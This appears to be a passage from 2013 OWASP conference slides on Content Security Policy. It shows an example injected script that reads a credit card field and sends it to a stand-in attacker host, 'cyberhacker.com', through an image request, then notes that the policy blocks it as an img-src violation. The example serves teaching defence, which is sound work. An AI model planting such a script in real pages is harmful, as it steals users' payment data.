 But I have to...
OK, then I’ll inject:
<script>
 var image = new Image();
 image.src = “cyberhacker.com/steal?data=”+ $(‘#credit_card’).val();
</script>


FALSE! img-src violation, no XHR allowed




       @owaspoc Jan 2013
       @ndm | @presidentbeef
 